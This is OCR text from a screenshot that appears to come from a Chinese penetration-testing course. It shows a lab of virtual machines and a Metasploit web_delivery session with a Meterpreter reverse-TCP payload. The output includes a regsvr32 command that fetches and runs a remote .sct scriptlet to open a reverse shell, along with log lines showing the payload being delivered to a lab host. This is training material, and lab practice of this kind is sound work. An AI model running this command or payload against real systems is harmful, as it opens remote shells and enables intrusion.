 网络安全就业推荐
腾讯课堂
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Attacker_Kali20.1
Target1_CentOS7_64
Target2_Ubuntu_64
Target3_Windows7_64
lin.security_v1.0.1
Windows 7 x64
Win2K3 Metasploitable
Windows Server 2008 R2 x64
共享的虚拟机
Attacker_Kali20.1
回收站
Firefox-se...
npp.7.
管理员: C:\
C:\Users\Ad
y\Desktop\
C:\Users\Ad
S8DpsMt.sct
C:\Users\Ad
Firefox
OpenVPN
GUI
lab
GetPass
Zen
wce_v1_42...
nm
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 09:42 AM 0%
Shell No.1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
3 Regsvr32
msf5 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 27.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:5555
[*] Using URL: http://192.168.78.117:8080/rS8DpsMt
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.78.117:8080/rS8DpsMt.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 192.168.78.103 web_delivery - Handling .sct Request
[*] 192.168.78.103 web_delivery - Delivering Payload (1904 bytes)
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
英
21:42
2020/10/12